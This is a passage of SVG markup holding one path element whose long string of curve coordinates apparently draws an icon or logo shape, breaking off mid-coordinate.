                            <path d="M43.8460407,20.0136425 C43.7744128,19.7301027 43.799134,19.6275186 43.8333632,19.579731 C43.8606199,19.7154478 43.8923136,19.8741027 43.9347833,20.0818195 C43.9417559,20.0901027 43.9557012,20.1047575 43.9639416,20.1124035 C43.9214719,20.0907398 43.8809039,20.0646159 43.8460407,20.0136425 M44.2187594,15.7796602 C44.2941906,16.006492 44.3880041,16.2887575 44.4875225,16.5875894 C44.4431513,16.6729699 44.3499716,16.623908 44.2903873,16.4372177 C44.3696217,16.5238726 44.2580597,16.0759434 44.2187594,15.7796602 M44.7835423,17.6573947 L44.7879794,17.6567575 C44.8386894,17.8510938 44.881793,18.0173947 44.9096835,18.1231646 C44.8836946,18.026315 44.8469298,17.8918726 44.7835423,17.6573947 M41.2718732,38.1302442 C40.9054933,37.6925097 40.9815583,37.8836602 40.8782367,37.8932177 C40.7990023,37.9301735 40.7248389,38.0047221 40.6348286,38.015554 C40.4865017,37.8900319 40.4693871,37.8256779 40.5296053,37.8135717 C40.6544787,37.7810761 40.7920296,37.8116602 40.9352854,37.7625982 C40.9568372,37.6804035 40.9454275,37.5714478 40.9701486,37.4331823 C41.0842461,37.1649345 41.2167261,36.8845805 41.3828014,36.666669 C41.4430196,36.6583858 41.5209862,36.579377 41.4892924,36.7150938 C41.6509306,36.3391646 41.9558247,35.8345274 42.2835382,35.3241558 C42.5770224,34.7940319 42.8971295,34.2568991 42.97573,33.7777487 C43.0277078,33.7274124 43.0638386,33.707023 43.0891937,33.7006513 C42.9034682,33.7726513 42.7741576,33.7286867 42.7018959,33.6566867 C42.8977633,33.2571823 42.9288232,32.8525805 43.1506796,32.7742088 C43.0327788,33.0195186 43.0784178,33.066669 43.0714452,33.2062088 C43.1183519,33.0558372 43.1715974,32.9080142 43.2077283,32.7538195 C43.4054974,32.6142796 43.36176,32.7703858 43.2863289,32.9698195 C43.2020235,33.1654301 43.0866582,33.4050053 43.1690619,33.4464212 C43.5202289,32.5894301 43.7275061,31.5266336 44.0292307,30.8977487 C44.3132068,30.8448637 43.5227644,32.4619965 44.0602906,31.6648991 C43.9075267,31.9968637 43.7154624,32.3109876 43.5455839,32.6327575 C44.2346063,32.0248991 43.2520996,33.2323327 43.9385865,32.6964743 C44.2745404,32.0478372 44.3842009,31.6502442 44.4963968,31.2577487 C44.6200025,30.8690761 44.7106466,30.4733947 44.9603935,29.7909876 C44.927432,29.4411823 44.7353678,29.8349522 44.7024063,29.4883327 C44.8405911,28.4733239 45.0852669,28.1260673 45.2824021,27.8227752 C45.4770019,27.5213947 45.6944211,27.279908 45.6265964,26.5019257 C45.5124989,26.0871292 45.2551455,25.9112708 45.491581,24.866315 L45.7375246,25.2530761 C45.8763433,23.8500319 45.3996691,24.4362265 45.6170883,22.9841204 C45.7343552,23.2415363 45.6880823,24.0819611 45.7292842,23.8710584 C45.9701568,22.9216779 45.5917333,23.1969345 45.5670121,22.475023 L45.8059831,22.3144566 C45.7064647,20.8183858 45.3178992,19.2108106 44.8500992,17.643377 C44.9413772,17.7134655 45.0801959,17.9708814 45.064349,17.5764743 C44.9939889,17.3260673 44.9217271,17.0718372 44.8494653,16.8144212 C44.7588212,16.5614655 44.668177,16.3065982 44.5756312,16.0491823 C44.3911735,15.5368991 44.2447483,15.0016779 44.053318,14.4842973 C43.6279877,13.4692885 43.2717497,12.4211469 42.7830319,11.5303858 L42.213178,10.9760496 C42.1250694,10.8218549 42.1250694,10.6383504 42.2581832,10.7836248 C41.9038469,10.0763681 42.1326759,10.8167575 41.8518691,10.5523327 C41.5805705,10.2025274 41.6078271,10.007554 41.8252463,10.2012531 C40.9004223,9.14227965 39.1376151,7.34992566 38.1722231,6.26227965 L38.4207022,6.40819115 C37.6549809,5.55757168 37.2004923,5.88889912 36.500694,5.10645664 L36.6813484,5.19693451 C34.8019082,3.62822655 32.3399366,2.51573097 30.6779156,1.64790796 C30.2722354,1.75049204 28.394063,0.813854867 28.1411467,1.17767788 C27.4977633,0.894775221 27.2549891,0.82659823 26.9545322,0.695978761 C26.6471027,0.595943363 26.2762857,0.420722124 25.2975822,0.260155752 C24.7695641,0.202173451 24.4893912,0.468509735 23.8447401,0.467872566 L23.8377674,0.244226549 C23.5404799,0.291376991 23.2457279,0.369111504 22.9535114,0.462138053 L22.4819082,0.209819469 L21.8721202,0.28500531 C22.116796,0.291376991 22.3918979,0.369748673 22.3570348,0.434739823 C21.8854316,0.512474336 21.3054357,0.44939469 20.841439,0.45640354 C20.3768084,0.451306195 20.0186689,0.405430088 19.9990187,0.350633628 L18.8922725,0.592757522 C18.5284281,0.691518584 18.1709224,0.821500885 17.8127829,0.934916814 C17.8413073,0.835518584 18.2026162,0.718916814 18.4834229,0.59339469 C17.3557588,1.09420885 18.2171953,0.414987611 17.1839786,0.874385841 C17.3411797,0.88840354 17.1389735,1.02093451 17.1262959,1.07063363 C16.5456662,1.02093451 15.3660243,1.4892531 14.5058555,1.83268673 L14.6193192,1.63070442 C13.8200025,1.90341239 13.0352649,2.33987257 12.2118609,2.73555398 C11.8232953,2.97831504 11.4290249,3.22362478 11.0315851,3.47148319 C10.6335114,3.71615575 10.2271974,3.95573097 9.85511257,4.24946549 C10.4439827,3.90794336 10.4598296,4.22461593 10.0351332,4.56677522 L9.72390039,4.50369558 C9.52232805,4.83183717 10.2367055,4.23799646 9.7543264,4.81208496 C9.17876765,5.20012035 9.21489854,4.87580177 9.49760692,4.57378407 L8.856759,5.14468673 C8.77372134,5.11983717 8.91254003,4.97137699 8.9004964,4.86879292 C8.68688043,5.16061593 7.60675695,5.64295221 7.3899716,6.17243894 L7.30630006,6.15332389 C7.13071661,6.3132531 6.96590903,6.46107611 6.81124347,6.6012531 C6.66355052,6.74780177 6.53867709,6.89944779 6.41253591,7.03707611 C6.16849393,7.31743009 5.94853921,7.56974867 5.73555711,7.8131469 C5.29501379,8.2872 4.96983577,8.79693451 4.50457131,9.41243894 C4.6560675,9.56408496 4.23137106,9.99863363 4.12741552,10.4771469 C3.79589874,10.932085 3.44663346,11.4125097 3.07961967,11.9152354 C2.73352377,12.4338903 2.43243301,13.0175363 2.13261,13.6279434 C1.96209755,14.0758726 1.98428319,14.1599788 2.0248512,14.1829168 C2.06541922,14.2045805 2.1300745,14.1663504 2.11042437,14.3887221 C1.91709241,14.3791646 1.44992632,15.6554124 1.57670138,14.9494301 C1.29589463,15.7178549 1.11524017,16.2072 1.00621362,16.775554 C0.944727722,17.0565451 0.881340193,17.3509168 0.805275159,17.7019965 C0.769778144,17.8765805 0.731111751,18.0658195 0.689275983,18.2748106 C0.668358098,18.4869876 0.644904713,18.7182796 0.618915826,18.9750584 C0.729844001,18.7698903 0.804641284,18.5315894 0.843941552,18.6717664 C0.811613912,19.0406867 0.62652233,19.4867044 0.547921795,19.4204389 L0.545386293,19.3204035 C0.4477695,20.4717664 0.242393908,21.7754124 0.0801218358,23.0529345 C0.0382860671,23.6907398 -0.00038032517,24.3208991 -0.00038032517,24.9058195 C0.0256085614,25.487554 0.139072237,26.0202265 0.286765178,26.4649699 L0.254437539,26.3649345 L0.478829389,27.2977487 C0.565670303,27.6048637 0.67216135,27.9075186 0.767876518,28.2101735 C0.91937271,29.0754478 0.523200659,27.7259257 0.547287919,28.3873062 C1.31871414,30.3141027 1.41696481,31.5489345 2.30819346,33.0207929 C2.32974522,33.7363327 2.89072484,34.7876602 3.58481828,35.8052177 C4.29095534,36.8189522 5.10928833,37.8052885 5.58469479,38.5794478 L5.61321918,38.4169699 C6.01192673,38.6762973 5.92001482,38.8891115 6.13680016,39.1554478 C6.16976168,39.0566867 5.88388393,38.7068814 6.12412266,38.8738195 C7.01471743,39.7454655 7.93890759,40.6101027 8.93092241,41.4218549 C9.43865651,41.8118018 9.93624861,42.2234124 10.473141,42.5846867 L11.1095518,43.0377133 L11.3586647,43.2301381 L11.3047853,43.3065982 L11.2806981,43.3365451 L11.2692883,43.3499257 C11.2673867,43.3543858 11.2673867,43.3492885 11.2623157,43.3613947 L11.2375946,43.4212885 L10.8414225,44.3936071 C10.5828014,45.0416071 10.325448,45.6883327 10.0699963,46.3299611 C9.56796707,47.6425274 10.4262342,47.3048283 9.54641531,48.8716248 L9.49126816,48.3179257 C8.81111998,51.0870584 7.54336942,53.7803681 6.84230335,56.4787752 C6.84610661,56.3048283 6.78018358,56.2761558 6.87209549,56.0212885 C6.51332208,56.515731 6.13933567,58.0627752 6.26864622,58.1194832 C6.10890965,58.5215363 6.11524841,58.1710938 5.95868121,58.3972885 C5.6664647,58.9178549 5.67216958,59.8640496 5.40594196,60.1004389 C5.36220457,60.1412177 5.40847746,59.9258549 5.43193085,59.820085 C5.38248858,60.2093947 4.81580407,61.4958372 5.12513521,61.2173947 C4.78284256,62.0425274 4.50583906,62.8855009 4.26433258,63.6258903 C4.01712122,64.379023 3.80033587,65.0410407 3.46501585,65.822846 L3.50051286,65.8101027 C4.11600576,65.3978549 4.72008891,65.1442619 5.3254398,64.8766513 C5.92255032,64.6141381 6.48669932,64.3535363 6.63756164,64.1082265 C6.59255649,64.219731 6.73327681,64.2165451 7.01281581,64.1273416 C7.15036674,64.083377 7.32214694,64.0183858 7.51421115,63.9387398 C7.67331385,63.8692885 7.84826343,63.7934655 8.03018563,63.7144566 C8.52714386,63.4876248 9.0824186,63.1677664 9.34737847,62.9581381 C9.18954353,63.1416425 9.90709035,62.8090407 9.73214077,63.0422442 C9.90075159,62.9613239 10.0649253,62.8791292 10.2126182,62.8001204 C10.2867816,62.7593416 10.355874,62.7198372 10.4217971,62.6841558 C10.4446166,62.6656779 10.4408133,62.658669 10.4509553,62.643377 C10.478212,62.590492 10.5168784,62.5089345 10.4991299,62.4254655 C10.5967467,62.4828106 10.6309759,62.5006513 10.6981667,62.4681558 C10.7165491,62.5656425 10.8065594,62.6147044 10.864242,62.7561558 C10.8686792,62.7574301 10.8832583,62.8211469 10.8953019,62.8733947 L10.9263618,63.0269522 C10.9447442,63.1282619 10.9574217,63.2263858 10.9624927,63.3213239 C10.9732686,63.5112 10.9529846,63.6883327 10.8870615,63.8514478 C11.1171583,64.7530407 11.3409162,65.6259611 11.5577016,66.4740319 L11.6356682,66.7913416 L11.7313834,67.2131469 C11.8049129,67.5489345 11.8778086,67.8821735 11.9507043,68.2128637 C12.0857197,68.8423858 12.2201013,69.4617133 12.3525812,70.0727575 C12.8000971,69.6560496 13.1969031,69.2871292 13.5911735,68.9207575 C13.5639169,69.1539611 12.9135608,69.7465274 12.2613031,70.3365451 C12.0882552,69.4457841 11.916475,68.5378195 11.7814596,68.7818549 C11.9323219,69.4591646 12.0724083,70.0402619 12.1966479,70.5245097 C13.0276584,69.6974655 13.7591504,68.967908 14.5166314,68.2128637 C14.6541823,68.0777841 14.7923672,67.9407929 14.9337213,67.8018903 C15.0452834,67.6935717 15.1593809,67.5839788 15.2766479,67.4705628 C15.514985,67.2488283 15.7729722,67.0219965 16.0645548,66.7856071 C16.4594591,66.4956956 15.9491895,67.0755186 15.8629825,67.2265274 C16.3783231,66.7008637 16.9095106,66.2217133 17.4330916,65.758492 C17.5940959,65.6170407 17.7525647,65.4781381 17.9097658,65.3398726 C17.9947051,65.2640496 18.076475,65.186315 18.1664853,65.0926513 C18.2241679,65.1971469 18.2888232,65.2927221 18.3807351,65.4061381 C18.356014,65.4252531 18.3040362,65.3876602 18.2660037,65.3615363 C18.3192492,65.4615717 18.3224186,65.618315 18.4510953,65.5437664 L18.3667899,65.4462796 C18.4111611,65.2761558 18.5258926,65.2595894 18.747115,65.531023 C18.9968619,65.8655363 19.2630895,66.2733239 19.3264771,66.2784212 C18.7173229,65.9222442 19.8798502,67.8617841 19.0386977,67.2424566 C19.1249047,67.3743504 19.3974711,67.8407575 19.4380391,67.6827398 C19.6028467,68.1472354 19.6396114,68.3804389 19.3353513,67.9503504 C20.1746022,69.7305982 19.9679588,68.8385628 20.597397,70.3365451 C20.5828179,70.4850053 20.4465347,70.2333239 20.3489179,70.2180319 C20.5980309,70.582492 20.8122807,70.8634832 21.0645631,71.363023 C21.1824639,70.9635186 21.3162116,70.5729345 21.4873579,70.1575009 C21.4734126,70.3238018 21.5463083,70.2862088 21.405588,70.6812531 C21.811902,69.502492 22.1028508,68.4046513 22.3538654,67.4782088 C22.4045754,67.2857841 22.4559193,67.0933593 22.5078971,66.8958372 C22.5567055,66.7257133 22.6067816,66.5517664 22.6581255,66.3739965 C22.7690537,66.0190938 22.9034353,65.6501735 23.0790187,65.2551292 C23.2013567,65.8394124 23.3712352,64.7358372 23.6545775,64.7402973 L23.8897452,63.8387044 L23.6425339,64.1458195 C23.9189035,63.3812177 23.9740506,62.6376425 24.2909883,62.0093947 L24.1933715,62.6153416 L24.6541988,61.1632354 L24.2700704,61.9412177 C24.4152278,61.119908 23.9208051,61.9099965 24.353108,60.915377 C24.3055674,61.131377 24.6282099,60.1501381 24.9185248,59.8041558 L24.9185248,59.8067044 C24.9724042,59.3989168 25.0262836,58.979023 25.2893418,58.4348814 C25.4224556,58.3163681 25.5270451,58.6534301 25.6145199,58.5769699 C25.5359193,58.1271292 26.1919802,56.7616779 26.1355653,56.2079788 C26.132396,56.3844743 26.2617065,56.4405451 26.3073455,56.398492 L26.2464935,56.0232 C26.4277818,55.6874124 26.472787,55.6453593 26.5583602,55.7402973 C26.9678436,54.6845097 26.117183,55.9652177 26.7047853,54.7475894 C26.6832336,54.852085 26.7257032,54.8132177 26.6781626,55.0298549 C26.9399531,54.4073416 27.1307495,53.7822796 27.3183766,53.1712354 C27.5275555,52.4996602 27.6422869,52.1007929 27.8229413,51.7261381 C28.0568413,51.8745982 27.6429208,52.4295717 27.8964709,52.3970761 C27.9598584,52.1791646 28.0188088,51.923023 28.0929722,51.6063504 C28.2989817,51.7758372 28.5683787,52.0058549 28.8770759,52.3091469 C29.3258596,52.779377 29.7708401,53.2706336 30.1568701,53.7644389 L29.9717786,53.4987398 C30.416759,53.4331115 30.6595332,54.6042265 31.3612332,55.1541027 C31.2014966,55.0094655 31.0189405,55.0776425 31.0886668,55.0942088 C31.8062136,56.0378549 32.7227973,56.8801912 33.9727993,58.171731 L33.7541124,58.0659611 C34.1382408,58.6553416 34.9026944,59.5008637 35.3546475,60.1048991 C35.5739683,60.2119434 35.8401959,60.5509168 35.7793439,60.2584566 C36.317504,61.3269876 37.090198,62.124085 37.8502144,62.8886867 L38.1335567,63.1741381 L38.4733139,63.530315 C38.7046783,63.7756248 38.9220976,64.0126513 39.1350796,64.2592354 C39.5635793,64.7568637 39.9622869,65.2799788 40.5036164,66.0987398 C40.2912682,65.8502442 40.0161663,65.6565451 40.1974546,65.8712708 L41.7143182,67.5228106 C41.3549109,66.8416779 41.3612496,66.9512708 40.9175369,66.2248991 C40.9574711,66.1688283 41.0804429,66.2248991 41.2382778,66.3657133 C41.1939066,66.1777487 41.1596773,66.0082619 41.1368578,65.868085 C41.2839169,66.4383504 41.3910418,66.6887575 41.4626697,66.7269876 C41.5349315,66.7722265 41.5710624,66.599554 41.6014884,66.4976071 C41.5393686,66.4313416 41.4341453,66.1293239 41.3650529,66.0267398 C41.4873908,65.8540673 41.3561786,65.5635186 41.2129228,65.2704212 C41.0639621,64.9499257 40.9054933,64.6402619 40.9276789,64.1509168 L41.0500169,64.3586336 C40.9042256,63.7329345 40.7007516,63.1887929 40.6468722,62.6937133 C40.815483,62.5331469 40.830696,63.2754478 41.0183231,63.4474832 C40.9403565,62.9938195 40.7723795,62.522315 40.6468722,62.1559434 C40.525802,61.8125097 40.4300868,61.4722619 40.4820646,61.1874478 C40.5302391,61.3174301 40.5682717,61.4728991 40.6120091,61.6627752 C40.6557464,61.847554 40.6950467,62.0055717 40.7520955,62.1973593 C40.7983684,61.7723681 40.8167508,61.6162619 40.8047071,61.4289345 C40.7958329,61.3155186 40.7882264,61.2173947 40.774915,61.0466336 L40.7742811,61.0772177 C40.7704779,60.8459257 40.7717456,60.6471292 40.7787183,60.4808283 L40.8072426,60.4891115 L40.7723795,60.4744566 C40.7590681,60.4999434 40.7457567,60.5292531 40.7337131,60.563023 C40.668424,60.4623504 40.6107413,60.3604035 40.561299,60.2590938 C40.6639868,60.1208283 41.0557218,60.1902796 41.410058,60.2539965 C41.5013361,60.2699257 41.5945157,60.2858549 41.6902309,60.3024212 C41.796722,60.3196248 41.9209615,60.3368283 42.0407639,60.3495717 C42.2841721,60.3744212 42.5415254,60.3827044 42.8197967,60.3565805 C41.623674,60.4610761 42.5992081,60.5012177 42.4743346,60.7006513 C42.7633818,60.8140673 43.2077283,60.9631646 43.067008,61.0001204 C43.6527088,60.9249345 43.9696464,61.3021381 44.7981214,61.1874478 C44.8209409,61.2626336 45.3914287,61.2995894 45.2348615,61.4518726 C45.3597349,61.4646159 45.4491113,61.4728991 45.511865,61.4792708 C45.5834929,61.4843681 45.6227932,61.483731 45.6373723,61.4786336 C45.6665306,61.4684389 45.6006075,61.4397664 45.5061601,61.4053593 C45.2773311,61.3295363 45.1423157,61.2658195 45.161332,61.2244035 C45.2361292,61.2231292 45.2944458,61.2212177 45.3863577,61.2282265 C45.4852422,61.2384212 45.5853945,61.2498903 45.6880823,61.260085 C45.8915563,61.2874832 46.0988335,61.3238018 46.3168866,61.3671292 C46.7529928,61.4550584 47.239809,61.574846 47.7824063,61.7022796 C47.7139477,61.2231292 47.6296423,60.6777133 47.5066705,60.0953416 C47.4477201,59.8111646 47.3741906,59.494492 47.3012949,59.2319788 C47.2417106,59.0350938 47.1719844,58.838846 47.0883128,58.6438726 C46.6636164,57.2886159 46.3828096,57.1000142 45.9929763,55.8218549 C46.0062877,55.6122265 46.0969319,55.7339257 46.1755324,55.863908 C46.2547668,55.9983504 46.3232254,56.1506336 46.3232254,56.1506336 C46.3124495,55.731377 46.2674443,55.4707752 46.1565162,55.0954832 C46.2661766,55.0872 46.3771048,55.0738195 46.5026121,55.0572531 C46.4449294,55.1165097 46.6110047,55.174492 46.7897576,55.2592354 C46.9526635,55.2566867 46.9894283,55.1936071 47.0610562,55.1470938 C47.1396567,55.1005805 47.2131863,55.0699965 47.5808339,55.1349876 C47.4711735,55.2095363 47.2442461,55.3274124 47.1504326,55.4025982 L47.2759399,55.3802973 L47.5104738,55.3567221 L47.9858802,55.3019257 C48.3034517,55.2636956 48.6241926,55.2261027 48.9519062,55.2057133 C49.120517,55.3350584 48.551297,55.3783858 48.3186647,55.4503858 C49.0545939,55.4204389 50.2240938,55.4057841 50.45736,55.219731 L49.9882922,55.1337133 C50.2564215,55.1337133 50.1201383,55.3057487 49.9217353,55.3337841 C49.2878601,55.4644035 49.0171953,55.2343858 48.9835999,55.1623858 L49.450766,55.1337133 C49.2194015,54.9189876 48.7509677,54.9189876 48.2248512,54.9655009 C47.961793,54.9928991 47.6841556,55.0222088 47.412857,55.0502442 C47.1415583,55.075731 46.9761169,55.0954832 46.7802494,55.0827398 C46.8315933,54.9846159 46.9158987,54.886492 47.0337995,54.7909168 C46.7136925,54.8622796 46.462044,54.9374655 46.2782202,55.0139257 C46.0411509,54.9272708 45.6532192,54.7456779 46.1146804,54.7170053 C45.892824,54.6711292 45.7368907,54.6539257 45.6303997,54.651377 C45.7039292,54.9827044 45.8402124,55.1037664 45.8009121,55.5096425 C45.7876007,55.5714478 45.7647812,55.5351292 45.7375246,55.4618549 L45.9866376,56.2092531 C45.892824,56.0703504 45.8040815,56.3691823 45.7438633,55.8728283 C45.7584425,56.0448637 45.7869669,56.243023 45.8104203,56.3844743 C45.831972,56.5163681 45.8585948,56.6406159 45.8883869,56.7578549 C45.9467034,56.9923327 46.0176975,57.1975009 46.081085,57.3810053 C46.2091278,57.747377 46.3111817,58.0245451 46.2458926,58.2660319 L46.2078601,58.1736425 C46.6465017,59.7652885 46.451902,58.2685805 46.9640733,59.4486159 C46.8493418,59.7812177 46.7086215,59.9876602 46.5412785,60.0685805 C46.6325565,60.146315 46.7257362,60.2336071 46.8208175,60.3310938 C46.8423692,60.4725451 46.8810356,60.7356956 46.7605993,60.5872354 C46.8075061,60.691731 46.843637,60.7688283 46.8683581,60.8127929 C46.8258885,60.8446513 46.8918115,60.8720496 46.9615378,60.903908 C46.9748491,60.8867044 46.9919638,60.8739611 47.0578868,60.9975717 C47.0635917,61.0084035 47.0559852,61.0173239 47.0426738,61.0256071 C46.5374752,60.8338195 46.0956641,60.779023 45.6506837,60.7044743 C45.2126759,60.6318372 44.7930504,60.5419965 44.7417065,60.354669 C44.4254028,60.4687221 45.4833406,60.6184566 44.6098605,60.5815009 C44.4323754,60.1660673 43.6127746,60.4693593 42.9129763,60.1686159 C43.1715974,60.0163327 43.844773,60.2412531 43.1449747,59.9398726 C42.6213937,60.1819965 41.8448965,59.6353062 40.8535155,59.5231646 C40.8833077,59.6697133 40.4389611,59.6130053 39.8260037,59.5072354 C39.9153801,60.047554 40.012363,60.7274124 40.1473785,61.3136071 C40.1207557,61.2849345 40.1283622,61.4582442 40.1385042,61.6442973 C40.1524495,61.8182442 40.1714657,62.0648283 40.1936514,62.3394478 C40.225979,62.7746336 40.261476,63.2327575 40.246263,63.4411115 L40.1879465,63.3499965 C40.5429166,63.8992354 40.6050364,64.6007575 40.7768166,65.3290407 C40.5289714,64.7798018 40.4167755,64.4758726 40.2779568,64.0553416 L40.3337378,64.394315 L40.3090167,64.3656425 C40.378743,64.579731 40.3508524,64.6160496 40.185411,64.4669522 C40.1410397,64.3127575 40.0909636,64.151554 40.0339148,63.9827044 C39.8919267,63.8221381 39.7835341,63.783908 39.600978,63.6309876 C39.4272962,63.4882619 39.1724783,63.2219257 38.9721737,62.882315 C38.904349,62.9453947 38.9455509,63.1932531 38.9569607,63.3939611 C38.9613978,63.5857487 38.9119555,63.7017133 38.4029537,63.1964389 C38.4359152,63.0804743 38.5481111,62.9492177 38.7560222,63.1314478 C38.6913669,63.0760142 38.477751,62.9307398 38.3642873,62.7313062 C38.5176851,62.8256071 38.6685474,62.9179965 38.7801095,62.9619611 C38.6799572,62.787377 38.5956518,62.7421381 38.5271932,62.7274832 C38.4587347,62.711554 38.3928117,62.7102796 38.2596979,62.5407929 C38.3731616,62.4547752 38.1303873,62.2311292 38.2565285,62.2050053 C38.3382984,62.2801912 38.4542976,62.5305982 38.6032583,62.6198018 C38.309774,62.2324035 37.9941041,61.7296779 37.9503667,61.5111292 C37.9167714,61.5958726 37.8052093,61.635377 37.5611673,61.3760496 C36.9589858,60.6802619 37.4876378,61.0236956 37.196689,60.566846 C36.9773682,60.4610761 36.6762774,59.9468814 36.5051311,60.0730407 C36.3320831,59.8665982 36.3751867,59.7646513 36.3517333,59.6474124 C35.9726759,59.3453947 34.8950879,57.9672 35.0694036,58.5234478 L35.1372282,58.6273062 C35.1201136,58.6107398 35.1004635,58.5928991 35.0795456,58.5737841 L35.0820811,58.5763327 L35.0795456,58.5737841 C33.9113134,57.5192708 33.0777674,56.0206513 32.0084198,54.8979611 L32.0642009,54.8539965 C31.4056044,54.2002619 30.6994674,53.3145982 30.1562363,52.9099965 C29.9800189,52.7010053 29.8380309,52.3333593 29.9781173,52.3671292 C29.7271027,52.1109876 29.5838469,51.9937487 29.4095312,51.8064212 C29.2035217,51.5821381 29.0006816,51.327908 28.5797884,50.7385274 C29.2339477,51.3202619 28.3864565,50.3402973 29.2535979,51.3941735 C28.6032418,50.547377 28.3027849,50.0567575 27.7056744,49.4794832 C27.6632048,49.6566159 27.6048882,49.8981027 27.5370636,50.1778195 C27.5738284,49.8038018 27.4673373,49.9312354 27.3120379,50.2880496 C27.1580062,50.638492 26.9640403,51.1902796 26.8746639,51.5247929 L27.2854151,50.7550938 C27.1770224,51.1004389 27.0711653,51.4056425 26.9640403,51.7006513 C26.863888,51.9644389 26.767539,52.2193062 26.6692883,52.476085 L26.523497,52.1734301 C25.6202247,53.8485451 25.8553925,55.538315 24.9178909,56.7234478 C24.9090167,57.2491115 25.3704779,55.8001912 25.405341,56.2857133 C25.0858679,57.0904566 24.4615007,57.8244743 24.3702227,58.0793416 C23.8491772,59.1523327 24.3296547,59.2402619 23.8295271,60.3795186 C23.9626409,60.2578195 24.2276007,60.1941027 23.9930669,61.0950584 C23.6742276,61.9004389 23.3002412,61.9768991 23.418142,61.4391292 C23.4815295,61.2403327 23.5404799,61.1549522 23.5645672,61.1734301 C23.6285886,60.8994478 23.7173311,60.5407221 23.5157588,60.8325451 L23.5582284,60.9676248 C23.3332027,61.3429168 22.9427355,62.4694301 22.904703,62.158492 C22.7620811,62.8020319 22.9427355,62.4694301 23.1468434,62.0272354 C22.6587594,63.0326867 22.5630442,63.6615717 22.1022169,64.7109876 C22.2074402,64.5555186 22.3583025,64.431908 22.2968166,64.6020319 C21.6369525,66.1471646 22.2023692,65.3526159 21.8581749,66.4364389 C21.6889302,66.7187044 21.634417,66.6384212 21.5887779,66.626315 C21.5653246,66.6199434 21.5437728,66.6314124 21.5108113,66.7136071 C21.496866,66.7480142 21.4683416,66.830846 21.456298,66.8811823 C21.4480576,66.9251469 21.4372817,66.982492 21.4239704,67.0557664 C21.3276213,67.1965805 21.2864194,67.1417841 21.2566273,67.0646867 C21.2420482,67.0149876 21.2097205,66.9073062 21.1888026,66.8340319 C21.212256,67.0149876 21.1241474,67.1812885 21.0658308,67.1921204 C21.0024433,67.2169699 20.963143,67.1003681 20.9491978,67.095908 C20.9549027,67.0124389 20.9561704,66.9385274 20.9542688,66.8754478 C20.9568043,66.9735717 20.9453945,67.0175363 20.9371541,67.0417487 L20.9320831,67.0290053 L20.9422251,67.2182442 L20.968214,67.4648283 L20.9498317,67.4686513 C20.9263783,67.3679788 20.912433,67.3042619 20.9162363,67.1691823 C20.9010233,67.2775009 20.8965861,67.4488991 20.8953184,67.6413239 C20.8908813,67.8267398 20.8908813,68.035731 20.8072097,68.0350938 C20.7710788,67.8369345 20.7007187,67.7318018 20.6360634,67.5916248 C20.572042,67.455908 20.5206981,67.3048991 20.5859872,67.1672708 C20.6804347,67.490315 20.7026203,67.3966513 20.7260737,67.2692177 C20.7495271,67.1430584 20.7926306,67.0245451 20.8439745,67.0990938 C20.8173517,67.1054655 20.7881935,67.0347398 20.780587,66.9391646 C20.7926306,66.902846 20.8129146,66.8952 20.8255921,66.8907398 C20.8794715,66.4982442 20.7108607,67.2787752 20.1891813,66.0299257 C20.3730051,66.1363327 20.2906014,65.6482619 20.1803071,65.4577487 C20.3882182,65.9560142 20.0852258,65.7788814 19.8018835,65.3615363 C19.7695559,65.258315 19.7403976,65.1672 19.7137749,65.0862796 C19.6668681,64.9709522 19.6263001,64.8690053 19.5889014,64.7785274 C19.5052299,64.583554 19.4310665,64.4408283 19.3651434,64.322315 C19.2326635,64.0846513 19.1312435,63.947023 19.0038345,63.6322619 L19.2687944,64.3777487 C19.0900416,64.2605097 18.8960757,63.7858195 18.6019576,63.1684035 C18.5664606,63.2028106 18.5227232,63.2455009 18.477718,63.2888283 C18.4707454,63.2486867 18.5373023,63.1652177 18.6235094,63.0728283 C18.7090825,63.219377 18.8206446,63.4908106 18.7566232,63.2671646 C18.7090825,63.2130053 18.6653451,63.1499257 18.6228755,63.075377 C18.2875555,63.4321912 17.9604758,63.6322619 17.5332439,63.9291823 C17.3234312,64.0744566 17.0933344,64.2394832 16.8600683,64.4287221 C16.699064,64.5536071 16.5513711,64.6880496 16.4176234,64.8524389 C16.0398337,65.0716248 16.2280947,64.6988814 15.9073538,64.9040496 C15.2398831,65.7164389 14.9502021,65.5163681 14.2244149,66.3421381 C14.5724124,66.2631292 14.5863577,66.1949522 14.1217271,66.8295717 L15.3850405,65.5514124 L14.6877777,66.5014301 C15.0947257,66.1446159 15.4712476,65.6641912 15.7330381,65.4717664 C15.4148327,65.940085 15.4294118,65.8706336 15.7171912,65.8062796 C15.3552484,65.9547398 15.1048677,66.2255363 14.8513176,66.5141735 C14.7245425,66.6588106 14.5958658,66.8072708 14.45261,66.9474478 C14.3226656,67.0755186 14.1198255,67.2462796 14.0006569,67.2921558 L13.7756312,66.9238726 C13.5651846,66.9773947 13.507502,67.1131115 13.2710665,67.4132177 C13.1930998,67.3361204 13.0745651,67.0621381 13.0593521,66.6900319 C13.0485763,66.7709522 13.0403359,66.8633416 13.034631,66.9665628 C12.9915275,66.9665628 12.9617353,66.9289699 12.9395497,66.8697133 C12.9141947,66.7932531 12.9103914,66.7715894 12.8812332,66.595731 C12.8349603,66.3013593 12.7937584,65.9655717 12.7107207,65.7049699 C12.8596814,65.7285451 12.8495394,65.3857487 12.8951784,65.1423504 C12.7969278,65.1888637 12.6847318,63.9349168 12.3785701,63.8361558 L12.4286462,63.0670938 C12.4121655,62.9383858 12.3937831,62.8217841 12.3722313,62.7141027 C12.3430731,62.5873062 12.3158164,62.4713416 12.2904614,62.3617487 C12.2181996,62.0712 12.1434023,61.8354478 12.0698728,61.6347398 C11.9221799,61.2307752 11.7795579,60.9695363 11.6578539,60.5999788 C11.3821181,60.7662796 11.0975081,60.9192 10.7457073,61.0714832 C10.9897493,60.8720496 10.9567878,60.8166159 10.9827767,60.7395186 C11.0151043,60.6598726 11.1101856,60.5566513 11.7725853,60.1851823 C11.1520214,60.4750938 10.5808998,60.7133947 10.5720255,60.8274478 C10.4845507,60.843377 10.3324207,60.915377 10.1517662,61.0135009 C9.97998601,61.1065274 9.73214077,61.2479788 9.62945297,61.3187044 C9.36005598,61.4926513 9.07164272,61.6678726 8.86309776,61.6908106 C8.72427907,61.8252531 8.73315332,61.9858195 8.28880675,62.1814301 C8.22922247,62.1776071 8.26091624,62.1164389 8.26091624,62.1164389 C8.28880675,62.1814301 7.61372957,62.5261381 8.0644149,62.4885451 C7.83305042,62.5127575 7.55287755,62.5898549 7.32214694,62.6644035 C7.13325211,62.7185628 6.95703478,62.7867398 6.7744787,62.8682973 C6.39795678,63.0505274 